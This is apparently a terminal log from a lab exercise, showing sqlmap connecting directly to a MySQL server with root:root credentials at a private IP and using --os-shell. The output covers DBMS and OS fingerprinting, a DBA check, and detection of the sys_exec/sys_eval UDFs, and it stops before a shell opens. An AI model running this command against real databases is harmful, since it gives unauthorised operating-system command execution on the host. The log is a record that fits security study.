 Cmder
C:\Users\Edsion\Desktop\sqlmap
λ python sqlmap.py -d "mysql://root:root@192.168.48.146:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.8.11#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:47:59 /2020-08-21/
[19:47:59] [INFO] connection to MySQL server '192.168.48.146:3306' established
[19:47:59] [INFO] testing MySQL
[19:47:59] [INFO] resumed: [['1']]...
[19:47:59] [INFO] confirming MySQL
[19:47:59] [INFO] resumed: [['1']]...
[19:47:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:47:59] [INFO] fingerprinting the back-end DBMS operating system
[19:47:59] [INFO] resumed: [['1']]...
[19:47:59] [INFO] the back-end DBMS operating system is Windows
[19:47:59] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[19:47:59] [WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[19:47:59] [INFO] testing if current user is DBA
[19:47:59] [INFO] fetching current user
[19:47:59] [INFO] resumed: [['root@%']]...
[19:47:59] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[19:48:00] [INFO] checking if UDF 'sys_exec' already exist
[19:48:00] [INFO] checking if UDF 'sys_eval' already exist
[19:48:00] [INFO] detecting back-end DBMS version from its banner
λ python.exe